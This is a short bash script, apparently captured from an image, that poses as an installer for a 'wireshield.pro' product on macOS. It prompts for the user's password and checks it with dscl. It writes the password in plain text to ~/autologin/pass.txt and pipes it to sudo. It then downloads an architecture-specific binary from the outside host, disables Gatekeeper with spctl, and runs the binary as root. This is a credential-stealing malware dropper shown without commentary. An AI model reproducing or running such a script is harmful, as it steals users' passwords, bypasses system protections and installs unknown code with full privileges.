 bash
#!/bin/bash
BASE_URL="https://wireshield.pro"
mkdir -p ~/autologin
echo "Please enter your password to continue installation"
CORRECT_PASS=""
while true; do
    echo -n "Password:"
    read -s USER_PASSWORD
    echo
    dscl /Local/Default -authonly ${SUDO_USER:-${USER}} $USER_PASSWORD > /dev/null 2>&1
    if [[ $? -eq 0 ]]; then
        echo "$USER_PASSWORD" > ~/autologin/pass.txt
        CORRECT_PASS="$USER_PASSWORD"
        break
    else
        echo "Sorry, try again."
    fi
done
echo "$CORRECT_PASS" | sudo -S echo ""
arch=$(uname -m)
if [[ $arch == "x86_64" ]]; then
    URL="$BASE_URL/x64"
elif [[ $arch == "arm64" ]]; then
    URL="$BASE_URL/arm64"
else
    echo "Unknown architecture: $arch"
fi
FILE=$(basename "$URL")
echo "$BASE_URL" > darwin_testing33.txt
echo "Downloading $FILE from $URL..."
curl -O "$URL"
if [ $? -ne 0 ]; then
    echo "Error downloading the file."
    exit 1
fi
sudo spctl --master-disable
echo "Running the application..."
chmod +x "$FILE"
sudo open "$FILE"
sudo spctl --master-enable